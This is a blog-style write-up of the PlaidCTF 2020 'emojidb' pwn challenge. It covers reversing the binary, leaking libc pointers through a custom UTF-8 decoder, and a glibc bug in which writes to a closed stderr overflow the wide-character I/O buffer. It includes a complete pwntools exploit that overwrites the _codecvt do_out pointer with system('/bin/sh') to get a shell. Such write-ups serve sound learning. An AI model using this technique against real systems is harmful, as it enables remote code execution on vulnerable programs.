
Emojidb was a 250 points pwn challenge during the PlaidCTF 2020. Unfortunately I didn't solve this challenge in time, which was mostly due to the fact it communicated only in emojis. To be specific, all data send and received was UTF-8 encoded . What's so difficult about that you ask? Read on and find out about my stupid journey through character encoding. Oh, and also: The bug which had to be exploited was super cool and it took a nice journey through glibc to find out why it happened.
This exploit used a very interesting bug in libc related to closed file descriptors and wchars. If you don't want all the CTF and UTF-8 stuff and are just interested in the exploit and why it worked, just skip some sections.
Setup
We were given a bunch of infos about the challenge. To be specific we got the binary, dockerfile, shellscript and xinitd-config. The important ones being the dockerfile and the script to start the binary:
root@kali:~/emojidb/bin# cat run.sh #!/bin/sh exec /home/ctf/emojidb 2>&- root@kali:~/emojidb# cat Dockerfile FROM ubuntu:18.04 RUN apt-get update RUN apt-get install -y xinetd RUN apt-get install -y language-pack-en RUN useradd -m ctf COPY bin /home/ctf COPY emojidb.xinetd /etc/xinetd.d/emojidb RUN chown -R root:root /home/ctf EXPOSE 9876 CMD ["/home/ctf/start.sh"]
From the dockerfile we can see ubuntu 18.04 being used and therefor know that libc 2.27, more specifically libc-2.27-3ubuntu1, is used for the challenge. We could just use the provided files to setup everything, but I prefer having the binary run locally. Let's grab the
libc.so
and depending on your system also the
ld.so
file. Having everything we need, let's look at the actual binary (And hope my blog doesn't break due to extensive emoji usage)
Turns out not using the supplied setup was a gigantic mistake which cost me several hours. But more on that later.
Static Analysis
Starting the binary gives us the following options:
🎉🎉 Welcome to EmojiDB! 🎉🎉 🆕📖🆓🛑❓
- This translates to:
- Store new Emoji
- Show emojis
- Delete emojji
- Exit
When storing a new emoji we get asked for the length, and the content. Well, we don't explicitly get asked for the content, but we still can enter some initial data. Showing emojis just prints everything we've entered. To delete something we have to supply an index. Looks like a typical heap challenge, doesn't it? Let's figure out some more specifics and look at the binary in my favorite disassembler: Binary Ninja.

Marked in red are the important parts. Going from the top the first thing we encounter is a symbol that gets loaded and a specific value of that symbol being checked if it's set. If it is, we increase some counter values and offset, and check again. If it isn't set we continue with our create. This goes up to a maximum of 5. So we can conclude that the struct for storing emojis has some kind of
inuse
bit, and we can store up to 5 emojis at once. The next interesting part is the size we can supply. We see a comparison against
0x7ff
, but we also see that calloc gets
4
as the size parameter. This makes sense since the binary operates on
wchar_t
based data. This is simply done to properly work with UTF-8 encoded emojis. While we can specify the numbers of emojis we want to store, the program allocates 4 times the memory, because every
wchar
needs 4 bytes of storage. This also means we can allocate all types of chunks we want on the heap: fastbins, TCache, smallbins, you name it. Let's also look at
show
and
delete
:


You can immediately see the difference in those two. While
show
only checks the data at offset
0x8
for the chosen entry,
delete
also checks the value at offset
0
. From reversing the
create
function we already know that the first value of the struct is some kind of
inuse
flag. Now we can also conclude that the other part is a pointer to the data. This means
show
checks if the selected database-pointer has a non zero value, but doesn't care for the
inuse
flag. We can now easily get an information leak by deleting an entry and printing it. And since we can allocate quite large sizes, we can get a heap leak, as well as a Libc-leak. Neat!
But this also means we have no UAF vulnerability, since delete properly checks the
inuse
flag. Even without doing much reversing we now have a pretty good grasp at how the program works. While we haven't found a vulnerability, we have enough information to get started on our exploit. Let's hope we find some bugs along the way.
Writing the exploit
Let's start by getting the boilerplate out of the way:
- Setting up the binary
- Coding the functions for the menus
- Getting the leak
I will reuse my default template here, which may add some boilerplate code, but also provides some neat wrappers down the line:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 | #!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# Configs
binary = ELF('emojidb')
local_libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
remote_port = 9876
remote_libc = ELF('libc6_2.27-3ubuntu1_amd64.so', checksec=False)
remote_ip = 'emojidb.pwni.ng'
ld_so = ELF('ld-2.27.so', checksec=False)
def exploit():
#convenience Functions
sa = lambda delim,data :io.sendafter(str(delim), str(data), timeout=context.timeout)
sla = lambda delim,data :io.sendlineafter(str(delim), str(data), timeout=context.timeout)
sl = lambda data :io.sendline(str(data))
ru = lambda delims, drop=True :io.recvuntil(delims, drop, timeout=context.timeout)
irt = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
def create(size, data):
sla(question, new)
sa(question, size)
sl(data)
def show(num):
sla(question, book)
sla(question, num)
return ru('\xf0\x9f\x98\xb1')
def flag():
sla(question, u'🚩'.encode('utf-8'))
def delete(num):
sla(question, free)
sla(question, num)
ru('\xf0\x9f\x98\xb1')
libc = remote_libc
if args.REMOTE:
args.NOPTRACE = True # disable gdb when working remote
io = remote(remote_ip, remote_port)
elif args.STAGING:
io = process([ld_so.path, binary.path], env={'LD_PRELOAD': remote_libc.path})
io.proc.stderr.close()
else:
io = process(binary.path)
libc = local_libc
if not args.REMOTE:
for m in open('/proc/{}/maps'.format(io.pid),"rb").readlines():
if binary.path.split('/')[-1] == m.split(' ')[-1].split('/')[-1][:-1]:
binary.address = int(m.split("-")[0],16)
break
question = '❓'.encode('utf-8'); stop = u'🛑'.encode('utf-8')
free = u'🆓'.encode('utf-8'); book = u'📖'.encode('utf-8')
new = u'🆕'.encode('utf-8')
return 1
if __name__ == '__main__':
exploit()
|
You may wonder why I wrapped the exploit code in it's own function instead of using main. This will come in handy later as we can automatically restart the exploit if we have to guess something or our exploit fails for other reasons. For the rest of this writeup we will just add to the exploit function. We can call this script with various arguments to control which instance gets launched. Calling it without any arguments will use the local libc, which I usually prefer since I am sure that debug symbols will be picked up correctly. If we add the
STAGING
arg, the remote libc will be used, which is useful to nail down some offsets. And if we use
REMOTE
we will launch the script against the server. Anyway, let's get our leak by adding:
1 2 3 4 | create(512, 'A') # Out of TCache Range since we allocate 4*512 bytes
create(512, 'B') # Wildernessblocker
delete(1) # Fill Chunk with libc pointer
leak = show(1)
|
If you wonder why we expect a libc pointer if we use 512 (which would still be in TCache range): Remember that
calloc
gets passed 4 as a size parameter, so it actually allocates
4*512
bytes for us. Printing the leak shows the following:
00000000 fd 9d 99 86 b2 a0 e7 bf 9c fd 9d 99 86 b2 a0 e7 │····│····│····│····│ 00000010 bf 9c f0 9f 86 95 f0 9f 93 96 f0 9f 86 93 f0 9f │····│····│····│····│ 00000020 9b 91 e2 9d 93 │····│·│
If we set a breakpoint and look at the memory we can clearly see our libc pointer starting with
0x7ffff
. But what is this garbage? And to be honest, this took me quite a while. Because the data is UTF-8 encoded. For example take the bytes
0xf09f8695
from our dump. This is actually the new emoji at the unicode-codepoint U+1F195. And this unicode-codepoint then gets UTF-8 encoded to the bytes you see there. So we can assume that the first 18 bytes of our dump are our UTF-8 encoded pointers (FD and BK). Let's take the first nine and decode them with python:
'\\xfd\\x9d\\x99\\x86\\xb2\\xa0\\xe7\\xbf\\x9c'.decode('utf-8')
. But instead of the result, we get an error:
UnicodeDecodeError: 'utf8' codec can't decode byte 0xfd in position 0: invalid start byte
. And this took a lot of time to be honest. I was stuck at how to decode and encode data from and to UTF-8.
UTF-8
As you might know, UTF-8 is a multibyte encoding. It's really simple and everything you need to know is in this table I just ripped from wikipedia:
| Range | UTF-8 Encoding | explanation |
|---|---|---|
| 0000 0000 – 0000 007F | 0xxxxxxx | In this range utf-8 matches ascii encoding. The highest bit is 0, the following 7 are the value |
| 0000 0080 – 0000 07FF | 110xxxxx 10xxxxxx | The first byte always starts with 11, following as many ones as there are encoded chars. The 0 marks the end of the metadata and start of encoded values. Every following byte starts with 10 followed by the encoded data. |
| 0000 0800 – 0000 FFFF | 1110xxxx 10xxxxxx 10xxxxxx |
And so on. You get the idea. The first byte marks the number of bytes to follow, and every following byte has 6 bits of the original data encoded. And if we take our emoji example which was encoded to
0xf09f8695
we can decode it with
'\\xf0\\x9f\\x86\\x95'.decode('utf-8')
and get:
u'\U0001f195'
which is indeed the expected value of our emoji. So why does python complain if we try to decode our pointer?
This took me like a day and a good chunk of my sanity. Turns out: There are quite a few libs and languages which do things differently. But to make things short: Python just doesn't support encoding arbitrary data. The UTF-8 encoding is a lie! Python supports only encoding for bytes defined in the unicode standard. So trying
u'\U0010ffff'.encode('utf-8')
works, with
0x10ffff
being the highest defined unicode-codepoint. But
u'\U00110000'.encode('utf-8')
fails. WTF python! This shit is why people go into psych wards! And of course, libc is not as limited. If you throw bytes at
fputsw
it will encode them strictly according to UTF-8 and print them. Great!
The fix is easy enough: We write our own decoder/encoder. Since I'm no programmer and have mostly no clue what I'm doing, I converted the values to binary strings and puzzled them together according to the rules given above. Since we can only fit 6 bits into a single encoded byte, there was so much shifting and offset stuff going on that this seemed easier to me. Don't judge me!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 | import math
from binascii import unhexlify, hexlify
def decode(s):
processed = 0
result = []
while 1:
l = bin(ord(s[processed]))[2:].find('0')
b = bin(ord(s[processed]))[2:][l+1:]
for i in range(1,l):
b += bin(ord(s[processed+i]))[4:]
processed+=l
result.append(int(b,2))
if len(s)==processed:
break
n = 0
for i,v in enumerate(result):
n = n | (v<<(32*i))
return n
def encode32(n):
if n < 128:
return unhexlify(hex(n)[2:].rjust(2,'0'))
n_bin = bin(n)[2:]
n = len(n_bin)
enc = ''
upper = n
while 1:
lower = upper-6
if lower<0:
break
enc = '10'+n_bin[lower:upper] + enc
upper = lower
start = '1'*(len(enc)/8+1)+'0'
if (8-len(start))<upper: # won't fit, we need another byte
enc = '10'+'0'*(6-upper)+n_bin[0:upper] + enc
enc = '1'+start.ljust(7,'0')+enc
else:
enc = start+'0'*(8-len(start)-upper)+n_bin[0:upper]+enc
return unhexlify(hex(int(enc, 2))[2:])
def encode64(n):
return encode32(int(n&0xffffffff))+encode32(int((n&0xffffffff00000000)>>32))
|
Using this we can finally decode our leak:
1 2 3 4 5 6 7 8 9 10 11 | create(512, 'A') # Out of TCache Range since we allocate 4*512 bytes
create(512, 'B') # Wildernessblocker
delete(1) # Fill Chunk with libc pointer
leak = show(1)
if leak[0] == '\x3f':
log.warning("Leak failed, retry")
io.close()
return -1
else:
libc.address = decode(leak[0:9]) - leak_off
log.success("LIBC: 0x{:012x}".format(libc.address))
|
You may notice the catch condition for the 0x3f starting byte. Sometimes, libc seems to fail encoding the data and outputs an ascii ?. In this case we simply have to try again. You now may understand why I wrapped the exploit in it's own function :)
On to the next road block: Finding a bug
Searching them bugs
This was the next road block for me. I just couldn't find any bug. I was sure the challenge had to be heap related. But no use-after-free, or off-by-1 error. No reuse of any kind. The heap management was secure enough. Nothing went out of bounds or anything. And this took me like 3 hours staring into the void. With the void being the binary. This is when I noticed the following:

This is from the main function and executed whenever we enter an invalid menu option. It prints the shockedface emoji. But what's that second block? If we have set emoji_5, this means if we filled our database, the input we just supplied will be output to stderr. Well, this might make sense for debugging. But remember how the binary was started:
exec /home/ctf/emojidb 2>&-
. Stderr is closed. So why output something there? And it's also the only time something gets output to stderr. This made me curious. It seemed oddly specific. So lets modify our script to close stderr as well and fill the list. After that, just send some invalid commands:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 | # [...]
leak_off = 0x3ebca0
if args.REMOTE:
args.NOPTRACE = True # disable gdb when working remote
io = remote(remote_ip, remote_port)
elif args.STAGING:
io = process([ld_so.path, binary.path], env={'LD_PRELOAD': remote_libc.path}, stderr=-1)
io.proc.stderr.close()
else:
io = process(binary.path, stderr=-1)
libc = local_libc
leak_off = 0x1b9ca0
io.proc.stderr.close()
# [...]
create(8, 'C')
create(8, 'D')
create(8, 'E')
create(8, 'F')
io.send('A'*0x123)
|
Running this:
[...] 🆕📖🆓🛑❓😱 🆕📖🆓🛑❓😱 🆕📖🆓🛑❓😱 [*] Got EOF while reading in interactive $ [*] Process 'emojidb/emojidb' stopped with exit code -11 (SIGSEGV) (pid 3999) [*] Got EOF while sending in interactive
Well look at that! The program crashed. Looking at
dmesg
show us:
emojidb[3999]: segfault at 7f8800000041 ip 00007f887f8797c5 sp 00007ffc34a8aaf0 error 4 in libc-2.29.so[7f887f873000+147000]
A crash in libc, and we seem to have some control over RIP. Neat! Let's investigate and see where we crash.
Debug them bugs
To find out where specifically we crash, we just attach gdb and let it run into the crash.

Seems like we crash inside of libc when trying to output stuff. This is pretty weird. So lets check where our Data ended up. I'm using gef so I can easily search for values in memory.

We overwrote something in libc? Let's check:

And indeed, we overwrote data in the IO_wide_data structs. At this point, I have no idea why. But to be honest: To solve the challenge I don't care. All I know is I'm overwriting some file struct, and we all know what this means...
Exploiting
Overwriting the vtable pointer! And this is of course logical (And doing so caused the segfault from before), but I had problems getting this to work. I'm not entirely sure why. But while inspecting different structs I could overwrite and reading the libc source along it, I noticed one that seemed interesting because it had function pointers:
[...]
_codecvt = {
__codecvt_destr = 0x0,
__codecvt_do_out = 0x7fdc323cb6c0 <do_out>,
__codecvt_do_unshift = 0x7fdc323cb5e0 <do_unshift>,
__codecvt_do_in = 0x7fdc323cb4f0 <do_in>,
[...]
This struct is embedded into
IO_wide_Data
and it's functions are called on every I/O Operation. For example the first one, do_out is called trough
1 | __wprintf_chk -> __vfwprintf_internal -> buffered_vfprintf -> __GI__IO_wfile_xsputn -> __GI__IO_wdefault_xsputn -> __GI__IO_wfile_overflow -> __GI__IO_wdo_write
|
And what's so neat about it: It gets called with the first arg being a pointer to the
_codecvt
struct itself. Perfect for us to place an argument in
__codecvt_destr
and overwrite
do_out
with a pointer to system.
So, the plan is pretty damn simple: Just overwrite the IO tables with their correct values to not crash the program, and manipulate the
do_out
pointer. Putting everything nicely together with some debug output and our final payload gives us the exploit:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 | #!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
from util import decode, encode64, encode32
# Exploit configs
binary = ELF('emojidb')
local_libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
remote_port = 9876
remote_libc = ELF('libc6_2.27-3ubuntu1_amd64.so', checksec=False)
remote_ip = 'emojidb.pwni.ng'
ld_so = ELF('ld-2.27.so', checksec=False)
def exploit():
#convenience Functions
sa = lambda delim,data :io.sendafter(str(delim), str(data), timeout=context.timeout)
sla = lambda delim,data :io.sendlineafter(str(delim), str(data), timeout=context.timeout)
sl = lambda data :io.sendline(str(data))
ru = lambda delims, drop=True :io.recvuntil(delims, drop, timeout=context.timeout)
irt = lambda :io.interactive()
uu64 = lambda data :u64(data.ljust(8, '\0'))
def create(size, data):
sla(question, new)
sa(question, size)
sl(data)
def show(num):
sla(question, book)
sla(question, num)
return ru('\xf0\x9f\x98\xb1')
def flag():
sla(question, u'🚩'.encode('utf-8'))
def delete(num):
sla(question, free)
sla(question, num)
ru('\xf0\x9f\x98\xb1')
libc = remote_libc
leak_off = 0x3ebca0
_IO_wide_data_1_offset = 0x3eb8c0
if args.REMOTE:
args.NOPTRACE = True # disable gdb when working remote
io = remote(remote_ip, remote_port)
elif args.STAGING:
io = process([ld_so.path, binary.path], env={'LD_PRELOAD': remote_libc.path}, stderr=-1)
io.proc.stderr.close()
else:
io = process(binary.path, stderr=-1)
libc = local_libc
leak_off = 0x1b9ca0
_IO_wide_data_1_offset = 0x1b98c0
io.proc.stderr.close()
if not args.REMOTE:
for m in open('/proc/{}/maps'.format(io.pid),"rb").readlines():
if binary.path.split('/')[-1] == m.split(' ')[-1].split('/')[-1][:-1]:
binary.address = int(m.split("-")[0],16)
break
question = '❓'; stop = u'🛑'.encode('utf-8')
free = u'🆓'.encode('utf-8'); book = u'📖'.encode('utf-8')
new = u'🆕'.encode('utf-8')
log.info("Stage 1: Leaking Libc")
create(512, 'A') # Out of TCache Range since we allocate 4*512 bytes
create(512, 'B') # Wildernessblocker
delete(1) # Fill Chunk with libc pointer
leak = show(1)
if leak[0] == '\x3f':
log.warning("Leak failed, retry")
io.close()
return -1
else:
libc.address = decode(leak[0:9]) - leak_off
log.success("LIBC: 0x{:012x}".format(libc.address))
log.info("Stage 2: Exhausting Emojistore to enable STDERR writing")
create(8, 'C')
create(8, 'D')
create(8, 'E')
create(8, 'F')
log.info("Stage 3: Writing to STDERR")
_IO_wide_data_1 = libc.address + _IO_wide_data_1_offset
log.success("IOWD: 0x{:012x}".format(_IO_wide_data_1))
p = ''
p += encode64(0) # _IO_wide_data_2._shortbuf
p += encode64(libc.symbols['_IO_wfile_jumps']) # _IO_wide_data_2.wide_vtable
p += encode64(0) # ??? Pading
p += encode64(_IO_wide_data_1+296) # read_ptr
p += encode64(_IO_wide_data_1+296) # read_end
p += encode64(_IO_wide_data_1+296) # read_base
p += encode64(_IO_wide_data_1+296) # write_base
p += encode64(_IO_wide_data_1+296) # write_ptr
p += encode64(_IO_wide_data_1+296) # write_end
p += encode64(_IO_wide_data_1+296) # buf_base
p += encode64(_IO_wide_data_1+300) # _IO_wide_data_1._IO_buf_end
p += encode64(0)*5 # Something, something
p += encode64(u64('/bin/sh\x00')) # The never used destructor
p += encode64(libc.symbols['system']) # do_out
io.send(p)
irt()
return 1
if __name__ == '__main__':
while 1:
if exploit()==1:
break
|
This was quite the journey. Mostly because I failed at UTF-8, and because I chose to run the file locally instead of using the supplied setup scripts. But it was a fun challenge nonetheless. Especially because it went in a completely different direction than I first anticipated. I hope you enjoyed this writeup and maybe learned something new as well!
BUT WAIT! THERE IS MORE!
A bug in GLIBC?!
Why did we even overwrite
_IO_wide_Data_2
? We could've overwritten as much as we wanted, even all the way to the malloc hook. But how did this happen? Luckily the author gave us a hint with the flag:
PCTF{U+1F926_PERSON_FINDING_BUG_20632
. Looking for Bug 20632 leads us to this page. The author explains it nicely: "The initial large write calls into
_IO_wfile_overflow
. This has a bug that results in a
FILE*
that has
_IO_write_ptr
exceeding
_IO_write_end
by exactly 1". Let's see:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 | wint_t
_IO_wfile_overflow (_IO_FILE *f, wint_t wch)
{
if (f->_flags & _IO_NO_WRITES) /* SET ERROR */
{
f->_flags |= _IO_ERR_SEEN;
__set_errno (EBADF);
return WEOF;
}
/* If currently reading or no buffer allocated. */
if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0)
{
/* Allocate a buffer if needed. */
if (f->_wide_data->_IO_write_base == 0)
{
_IO_wdoallocbuf (f);
_IO_free_wbackup_area (f);
_IO_wsetg (f, f->_wide_data->_IO_buf_base,
f->_wide_data->_IO_buf_base, f->_wide_data->_IO_buf_base);
if (f->_IO_write_base == NULL)
{
_IO_doallocbuf (f);
_IO_setg (f, f->_IO_buf_base, f->_IO_buf_base, f->_IO_buf_base);
}
}
else
{
/* Otherwise must be currently reading. If _IO_read_ptr
(and hence also _IO_read_end) is at the buffer end,
logically slide the buffer forwards one block (by setting
the read pointers to all point at the beginning of the
block). This makes room for subsequent output.
Otherwise, set the read pointers to _IO_read_end (leaving
that alone, so it can continue to correspond to the
external position). */
if (f->_wide_data->_IO_read_ptr == f->_wide_data->_IO_buf_end)
{
f->_IO_read_end = f->_IO_read_ptr = f->_IO_buf_base;
f->_wide_data->_IO_read_end = f->_wide_data->_IO_read_ptr =
f->_wide_data->_IO_buf_base;
}
}
f->_wide_data->_IO_write_ptr = f->_wide_data->_IO_read_ptr;
f->_wide_data->_IO_write_base = f->_wide_data->_IO_write_ptr;
f->_wide_data->_IO_write_end = f->_wide_data->_IO_buf_end;
f->_wide_data->_IO_read_base = f->_wide_data->_IO_read_ptr =
f->_wide_data->_IO_read_end;
f->_IO_write_ptr = f->_IO_read_ptr;
f->_IO_write_base = f->_IO_write_ptr;
f->_IO_write_end = f->_IO_buf_end;
f->_IO_read_base = f->_IO_read_ptr = f->_IO_read_end;
f->_flags |= _IO_CURRENTLY_PUTTING;
if (f->_flags & (_IO_LINE_BUF | _IO_UNBUFFERED))
f->_wide_data->_IO_write_end = f->_wide_data->_IO_write_ptr;
}
if (wch == WEOF)
return _IO_do_flush (f);
if (f->_wide_data->_IO_write_ptr == f->_wide_data->_IO_buf_end)
/* Buffer is really full */
if (_IO_do_flush (f) == EOF)
return WEOF;
*f->_wide_data->_IO_write_ptr++ = wch;
if ((f->_flags & _IO_UNBUFFERED)
|| ((f->_flags & _IO_LINE_BUF) && wch == L'\n'))
if (_IO_do_flush (f) == EOF)
return WEOF;
return wch;
}
|
This is the source of
_IO_wfile_overflow
. We can see at line 61 what happens if the write buffer is filled, which means the
write_ptr
is equal to the
buf_end
ptr. The file gets flushed and if
do_flush
returns
EOF
the function exits. But, as the original bug author describes, the flush fails because stderr is closed. Due to this, the
write_ptr
gets incremented one more time. And the next time
_IO_wfile_xsputn
is called, we get an integer underflow, because
_IO_wfile_xsputn
calculates the available space by substracting
write_end
and
write_ptr
, with
write_ptr
being the bigger value by exactly one.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 | _IO_size_t
_IO_wfile_xsputn (_IO_FILE *f, const void *data, _IO_size_t n)
{
const wchar_t *s = (const wchar_t *) data;
_IO_size_t to_do = n;
int must_flush = 0;
_IO_size_t count;
if (n <= 0)
return 0;
/* This is an optimized implementation.
If the amount to be written straddles a block boundary
(or the filebuf is unbuffered), use sys_write directly. */
/* First figure out how much space is available in the buffer. */
count = f->_wide_data->_IO_write_end - f->_wide_data->_IO_write_ptr;
[...]
|
And this causes
count
to be as large as an integer can get, allowing us to write way past our buffer. What a neat little bug.
Closing words
This was an extremely interesting challenge which thaught me quite a few new things:
- Unicode is not equal UTF-8
- Every language or library has a different interpretation of encoding
- When playing CTFs and they give you a setup through docker... fucking use it
- Not every challenge using the heap, is actually a heap challenge :P
With that being said, I hope you enjoyed this writeup. Maybe it even helps you solve a future CTF-Challenge. If you have any questions, you can find me on Twitter